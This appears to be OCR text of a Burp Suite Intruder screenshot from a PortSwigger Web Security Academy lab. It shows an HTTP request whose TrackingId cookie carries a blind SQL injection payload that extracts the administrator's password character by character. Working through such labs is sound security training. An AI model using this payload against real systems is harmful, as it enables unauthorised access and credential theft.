 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET / HTTP/1.1
2 Host: ace51f051f6870cfc0693ca7005c00ec.web-security-academy.net
3 Cookie: TrackingId=YYzbpqbpLq9kWFFT' and (select substr(password,§1§,1) from users where username='administrator')=§A§--; session=nvbpxQkFybMiyDLtoJNLqLFXks4U6GUd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19